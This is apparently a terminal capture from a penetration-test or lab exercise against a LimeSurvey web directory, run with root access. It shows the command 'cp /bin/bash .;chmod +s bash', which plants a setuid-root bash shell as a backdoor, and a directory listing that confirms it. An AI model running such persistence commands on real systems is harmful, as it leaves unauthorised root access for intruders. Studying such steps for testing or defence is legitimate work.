 root@efaa6f5097ed:/var/www/html/survey# cp /bin/bash .;chmod +s bash
cp /bin/bash .;chmod +s bash
root@efaa6f5097ed:/var/www/html/survey# ls -las
ls -las
total 1376
   4 drwxr-xr-x  15 limesvc  limesvc     4096 Mar 26 21:56 .
   4 drwxrwxrwt   1 www-data www-data    4096 Dec  2  2023 ..
   4 -rw-rw-r--   1 limesvc  limesvc     1091 Nov 27  2023 .htaccess
  52 -rw-rw-r--   1 limesvc  limesvc    49474 Nov 27  2023 LICENSE
   4 -rw-rw-r--   1 limesvc  limesvc     2488 Nov 27  2023 README.md
   4 -rw-rw-r--   1 limesvc  limesvc      536 Nov 27  2023 SECURITY.md
   4 drwxr-xr-x   2 limesvc  limesvc     4096 Nov 27  2023 admin
   4 drwxr-xr-x  15 limesvc  limesvc     4096 Nov 27  2023 application
   4 drwxr-xr-x  10 limesvc  limesvc     4096 Nov 27  2023 assets
1208 -rwsr-sr-x   1 root     root     1234376 Mar 26 21:56 bash
   4 drwxr-xr-x   7 limesvc  limesvc     4096 Nov 27  2023 docs
   8 -rw-rw-r--   1 limesvc  limesvc     8154 Nov 27  2023 gulpfile.js
   8 -rw-rw-r--   1 limesvc  limesvc     5564 Nov 27  2023 index.php
   4 drwxr-xr-x   4 limesvc  limesvc     4096 Nov 27  2023 installer
   4 drwxr-xr-x 120 limesvc  limesvc     4096 Nov 27  2023 locale
   4 drwxr-xr-x   4 limesvc  limesvc     4096 Nov 27  2023 modules
   4 drwxr-xr-x  23 limesvc  limesvc     4096 Nov 27  2023 node_modules
  12 -rwxrwxr-x   1 limesvc  limesvc     9672 Nov 27  2023 open-api-gen.php
   4 drwxr-xr-x   3 limesvc  limesvc     4096 Nov 27  2023 plugins
   4 -rw-rw-r--   1 limesvc  limesvc     2175 Nov 27  2023 psalm-all.xml
   4 -rw-rw-r--   1 limesvc  limesvc     1090 Nov 27  2023 psalm-strict.xml
   4 -rw-rw-r--   1 limesvc  limesvc     1074 Nov 27  2023 psalm.xml
   4 -rw-rw-r--   1 limesvc  limesvc     1684 Nov 27  2023 setdebug.php
   4 drwxr-xr-x   5 limesvc  limesvc     4096 Nov 27  2023 themes
   4 drwxr-xr-x   5 limesvc  limesvc     4096 Mar 26 20:47 tmp
   4 drwxr-xr-x   9 limesvc  limesvc     4096 Nov 27  2023 upload
   4 drwxr-xr-x  36 limesvc  limesvc     4096 Nov 27  2023 vendor
root@efaa6f5097ed:/var/www/html/survey#